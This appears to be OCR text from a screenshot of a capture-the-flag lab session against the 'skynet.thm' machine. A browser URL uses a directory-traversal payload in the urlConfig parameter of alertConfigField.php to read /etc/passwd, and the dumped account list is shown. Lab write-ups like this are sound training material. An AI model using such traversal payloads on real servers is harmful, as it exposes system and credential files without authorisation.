 skynet.thm/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Burr
2
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Problem loading page
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false